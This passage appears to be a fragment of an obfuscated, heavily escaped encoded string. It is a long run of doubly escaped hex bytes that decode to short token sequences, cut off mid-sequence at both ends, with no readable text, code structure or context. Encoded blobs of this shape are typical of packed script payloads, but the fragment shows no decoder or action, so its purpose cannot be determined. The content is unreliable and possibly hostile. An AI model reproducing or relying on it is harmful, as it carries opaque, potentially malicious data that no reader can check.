x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x